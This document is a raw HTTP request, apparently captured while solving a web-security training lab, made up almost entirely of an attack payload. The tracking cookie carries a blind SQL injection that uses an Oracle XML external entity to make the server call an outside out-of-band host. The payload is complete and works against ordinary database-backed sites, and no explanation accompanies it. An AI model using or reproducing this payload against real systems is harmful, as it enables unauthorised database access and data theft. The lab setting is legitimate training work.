 GET /filter?category=Pets HTTP/2
Host: 0a3e001b03c3e094801d08c1008800e6.web-security-academy.net
Cookie: TrackingId=OBVYDbVW9xzJkAVa' UNION SELECT
EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!EN
TITY+%25+remote+SYSTEM+"http%3a//jqdzwbfy5cfax0gd5yn2y4pu3l9cx4lt.oastify.com/">+%25remot
e%3b]>'),'/l')+FROM+dual--; session=3lAbEcTumqzOtIV7vm3tvEahYaYvR7Kj
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a3e001b03c3e094801d08c1008800e6.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers